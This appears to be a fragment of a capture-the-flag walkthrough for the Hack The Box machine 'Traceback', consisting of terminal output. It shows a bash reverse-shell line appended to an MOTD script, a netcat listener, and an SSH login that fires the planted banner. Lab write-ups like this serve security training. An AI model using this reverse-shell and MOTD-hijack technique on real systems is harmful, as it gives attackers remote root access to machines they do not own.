 webadmin@traceback:/etc/update-motd.d$ echo "bash -i >& /dev/tcp/10.10.14.69/31338 0>&1" >> 00-
header
~/CTF/tool at 21:39:49 with z3r0
❯ nc -lnvp 31338 100%
~/CTF/HTB/Machine/Traceback/exploit at 21:35:15 with z3r0
❯ ssh tra 100%
#################################
-------- OWNED BY XH4H  ---------
- I guess stuff could have been configured better ^^ -
#################################
Enter passphrase for key '/home/z3r0/CTF/HTB/Machine/Traceback/exploit/id_rsa':